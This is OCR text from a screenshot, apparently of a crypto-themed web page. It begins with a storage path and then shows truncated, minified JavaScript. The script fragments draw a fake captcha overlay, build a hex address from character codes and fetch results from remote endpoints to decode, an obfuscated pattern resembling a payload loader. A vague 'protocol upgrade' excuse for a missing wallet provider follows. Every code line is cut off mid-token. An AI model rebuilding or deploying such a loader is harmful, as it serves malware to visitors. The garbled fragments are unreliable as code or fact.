
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
20 Maja, 2026
No injected provider found
#RC#
Technical anomalies are a standard part of
interacting with cutting-edge blockchain
protocols. The eth-provider core infrastructure
can be sensitive to rapid fluctuations in gas
volatility . Check the official community
announcements to see if there is an ongoing
protocol upgrade.